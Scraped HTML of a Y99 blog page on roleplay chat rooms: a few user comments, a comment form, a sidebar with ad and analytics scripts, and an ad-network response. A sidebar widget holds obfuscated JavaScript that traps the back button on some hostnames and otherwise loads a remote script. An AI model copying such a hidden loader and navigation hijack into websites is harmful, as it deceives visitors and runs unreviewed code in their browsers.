								<img alt='' src='https://secure.gravatar.com/avatar/b35ed9576520300692c82923675c557f?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b35ed9576520300692c82923675c557f?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>							</div>
							<div class="comment-author vcard">
								<span class="fn author">jean claude dumoulin</span>
								<a href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#comment-4527">
									<time class="entry-date published"
											datetime="2020-08-07T03:58:58+05:30"
											content="2020-08-07">
										August 7, 2020 at 3:58 am									</time>
								</a>
							</div>
						</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>someone help me i do for the first time</p>
							<div class="edit-reply">
																<span class="nv-reply-link"><a rel='nofollow' class='comment-reply-link' href='#comment-4527' data-commentid="4527" data-postid="61" data-belowelement="comment-4527" data-respondelement="respond" data-replyto="Reply to jean claude dumoulin" aria-label='Reply to jean claude dumoulin'>Reply</a></span>							</div>
													</div>
					</article>
				</li>
				</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-item-4716">
				<article id="comment-4716" class="nv-comment-article">
						<div class="nv-comment-header">
							<div class='nv-comment-avatar'>
								<img alt='' src='https://secure.gravatar.com/avatar/0ab432ad676f36afd38fdfe9750d2fae?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ab432ad676f36afd38fdfe9750d2fae?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>							</div>
							<div class="comment-author vcard">
								<span class="fn author">iLive4y99</span>
								<a href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#comment-4716">
									<time class="entry-date published"
											datetime="2020-08-22T03:47:09+05:30"
											content="2020-08-22">
										August 22, 2020 at 3:47 am									</time>
								</a>
							</div>
						</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>Looking for a well laid out ropleplay of y99 adminstrator and blogger. Someome please create a room to satiate my whims and fancies. *Certain terms and conditions applied. Safe word will be of my choice. Hurry up till this madness lasts. 😍😍😍</p>
							<div class="edit-reply">
																<span class="nv-reply-link"><a rel='nofollow' class='comment-reply-link' href='#comment-4716' data-commentid="4716" data-postid="61" data-belowelement="comment-4716" data-respondelement="respond" data-replyto="Reply to iLive4y99" aria-label='Reply to iLive4y99'>Reply</a></span>							</div>
													</div>
					</article>
				</li>
				</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-item-6113">
				<article id="comment-6113" class="nv-comment-article">
						<div class="nv-comment-header">
							<div class='nv-comment-avatar'>
								<img alt='' src='https://secure.gravatar.com/avatar/5c2f947696a8e59fb5a599436a7eeb2d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5c2f947696a8e59fb5a599436a7eeb2d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>							</div>
							<div class="comment-author vcard">
								<span class="fn author">Sonal</span>
								<a href="https://y99.in/posts/online-text-based-roleplay-chat-room-games-no-registration/#comment-6113">
									<time class="entry-date published"
											datetime="2021-02-23T23:54:03+05:30"
											content="2021-02-23">
										February 23, 2021 at 11:54 pm									</time>
								</a>
							</div>
						</div>
						<div class="nv-comment-content comment nv-content-wrap">
							<p>Game for it..</p>
							<div class="edit-reply">
																<span class="nv-reply-link"><a rel='nofollow' class='comment-reply-link' href='#comment-6113' data-commentid="6113" data-postid="61" data-belowelement="comment-6113" data-respondelement="respond" data-replyto="Reply to Sonal" aria-label='Reply to Sonal'>Reply</a></span>							</div>
													</div>
					</article>
				</li>
				</li><!-- #comment-## -->
			</ol>

				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/posts/online-text-based-roleplay-chat-room-games-no-registration/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://y99.in/posts/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='61' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://y99.in/posts/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form></div><div id="block-2" class="widget widget_block"><script type="text/javascript" src="//cdn.vlitag.com/w/c7d9c367-8818-4d09-957d-ba5c04c9e1ad.js" async defer></script><script>var vitag = vitag || {};vitag.gdprShowConsentToolButton = false;</script><script type="text/javascript" src="//cdn.vlitag.com/ata/adv/c7d9c367-8818-4d09-957d-ba5c04c9e1ad.js" async defer></script>

<div class="adsbyvli" style="width:336px;height:280px;display:inline-block;" data-ad-slot="pw_45290"></div> <script type="text/javascript">(vitag.Init = window.vitag.Init || []).push(function () { viAPItag.display("pw_45290") })</script></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://y99.in/posts/type-in-a-y99-room-to-check-all-y99-commands/">Type / in a Y99 Room to Check All Y99 Commands</a>
									</li>
											<li>
					<a href="https://y99.in/posts/set-get-commands-y99/">Set/Get Commands y99</a>
									</li>
											<li>
					<a href="https://y99.in/posts/ai-chat-bots-in-y99-rooms/">AI Chat Bots in Y99 Rooms</a>
									</li>
											<li>
					<a href="https://y99.in/posts/how-to-change-email-of-your-y99-account/">How to change email of your Y99 account</a>
									</li>
											<li>
					<a href="https://y99.in/posts/how-to-check-server-connectivity-and-working-status-in-y99-a-step-by-step-guide/">How to Check Server Connectivity and Working Status in Y99 : a step by step guide</a>
									</li>
					</ul>

		</div><div id="block-3" class="widget widget_block"><script async data-cfasync="false" src="https://cdn.pubfuture-ad.com/v2/unit/pt.js" type="text/javascript"></script>
<div id="pf-9669-1"><script>window.pubfuturetag = window.pubfuturetag || [];window.pubfuturetag.push({unit: "66825706dd556d457c143b46", id: "pf-9669-1"})</script></div>
</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Recent Comments</p><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">y99blogger</span> on <a href="https://y99.in/posts/why-is-y99-not-opening-not-loading-for-me/#comment-16374">Why is Y99 not opening/ not loading for me?</a></li><li class="recentcomments"><span class="comment-author-link">y99blogger</span> on <a href="https://y99.in/posts/cool-and-different-badges-for-free/#comment-16373">Cool and Different Badges &#8211; For Free</a></li><li class="recentcomments"><span class="comment-author-link">y99blogger</span> on <a href="https://y99.in/posts/why-is-y99-not-opening-not-loading-for-me/#comment-16372">Why is Y99 not opening/ not loading for me?</a></li><li class="recentcomments"><span class="comment-author-link">y99blogger</span> on <a href="https://y99.in/posts/why-is-y99-not-opening-not-loading-for-me/#comment-16371">Why is Y99 not opening/ not loading for me?</a></li><li class="recentcomments"><span class="comment-author-link">Nk_shinmar_love</span> on <a href="https://y99.in/posts/y99-chat-android-app/#comment-16367">Y99 chat android app</a></li></ul></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://www.googletagmanager.com/gtag/js?id=UA-113395284-1"></script>
<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-113395284-1');
</script></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://y99.in/js/global/plugins/smoothscroll.min.js"></script>
<script>
var i=b;(function(c,d){var h=b,e=c();while(!![]){try{var f=-parseInt(h(0x1d9))/0x1*(parseInt(h(0x1d7))/0x2)+-parseInt(h(0x1e1))/0x3+-parseInt(h(0x1f0))/0x4+parseInt(h(0x1da))/0x5+-parseInt(h(0x1d8))/0x6+-parseInt(h(0x1eb))/0x7*(-parseInt(h(0x1e8))/0x8)+parseInt(h(0x1e0))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x5dfee));function b(c,d){var e=a();return b=function(f,g){f=f-0x1d7;var h=e[f];if(b['DqGbOf']===undefined){var i=function(m){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var q=0x0,r,s,t=0x0;s=m['charAt'](t++);~s&&(r=q%0x4?r*0x40+s:s,q++%0x4)?o+=String['fromCharCode'](0xff&r>>(-0x2*q&0x6)):0x0){s=n['indexOf'](s);}for(var u=0x0,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(p);};b['VYYwpF']=i,c=arguments,b['DqGbOf']=!![];}var j=e[0x0],k=f+j,l=c[k];return!l?(h=b['VYYwpF'](h),c[k]=h):h=l,h;},b(c,d);}if(window[i(0x1e9)][i(0x1e6)]===i(0x1ea)+'om'||window[i(0x1e9)][i(0x1e6)]===i(0x1ed)||window[i(0x1e9)][i(0x1e6)]===i(0x1f1))history[i(0x1ee)](null,null,document[i(0x1ec)]),window[i(0x1e2)+i(0x1f3)](i(0x1f2),function(){var j=b;history[j(0x1ee)](null,null,document[j(0x1ec)]);});else{if(!!fetch){var sc=document[i(0x1dc)+i(0x1ef)](i(0x1db));sc[i(0x1dd)+'te'](i(0x1e7),i(0x1e4)+i(0x1e3)+i(0x1de)+'/'),document[i(0x1e5)][i(0x1df)+'d'](sc);}}function a(){var k=['mJa0nJK0mdjbqMjHywK','mJaWmZKWngn0vfLwua','ywrKrxzLBNrmAq','zxr5B3uUBwuVyW','Ahr0Chm6lY9Tzq','AgvHza','Ag9ZDa','C3jJ','nJCXnZC2wK5gA1bx','Bg9JyxrPB24','EwvZAwnOyxqUyW','n052uNn4CW','vvjm','EtK5lMLU','ChvZAfn0yxrL','zw50','mJiYndi5mKr3t2HUzq','BwvLDhLVDs5Tzq','Cg9WC3rHDgu','C3rLBMvY','odu0mKTsC2fjvG','mtu2nJKXmKziAvPNrW','mte4BMfUDgTN','nZKXmZvlwLnWAMC','C2nYAxb0','y3jLyxrLrwXLBq','C2v0qxr0CMLIDq','yxjVDxnLBc5QCW','yxbWzw5Kq2HPBa'];a=function(){return k;};return a();}


var css = 'header, a , button, .frontend, nav{    display:none;} main{margin-top: 16px;}';

if(window.self!=window.top){
	addCssToDocument(css);
}
function addCssToDocument(css) {
	var style;
	style = document.querySelector('#v-style-is-in-the-air');
	if (!style) {
		style = document.createElement('style');
		var appendIt = true;
	}
	style.innerText = css.replace(/(\r\n|\n|\r)/gm, "");
	style.id = 'v-style-is-in-the-air';
	if (appendIt) {
		if (!document.head) return;
		document.head.appendChild(style);
	}
}
</script></div></div>			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer">
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="builder-item hfg-item-last hfg-item-first col-12 col-md-12 col-sm-12 desktop-center tablet-center mobile-center hfg-item-v-middle"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<p>© Y99. All rights reserved.</p></div>

	</div>

</div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/y99.in\/posts\/wp-admin\/admin-ajax.php","nonce":"df392a7eec","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://y99.in/posts/wp-content/cache/wpo-minify/1726564874/assets/wpo-minify-footer-521a068b.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://y99.in/posts/wp-content/cache/wpo-minify/1726564874/assets/wpo-minify-footer-65570765.min.js" id="wpo_min-footer-1-js" async="async" data-wp-strategy="async"></script>

</body>

</html>

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: January 19, 2026 2:00 am (UTC:5.5) -->


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVZVfJo0-V5DpbMF5mWwpZIjf2Csdf2QsXYr4iLdLqni3KwvuCs2aKPvziHMKcYeYaetGLeGQt5ctomW3MI0zDZfGbXAkBHag1MrUgbmm6S9pHN9ntOLxYnGscvRt1DNv2N48OSHF4wc0itr9a6uWbJmsgT5CAZwrI5lJWq8YjubUvIVo7hsV7-wMJw/_/ABAdsv1._text_ads./revboostprocdnadsprod./adfeedtestview._acorn_ad_
body_size: -1290
content:
window['4306840a-f970-4ce4-8e5c-af8f8e676fec'] = true;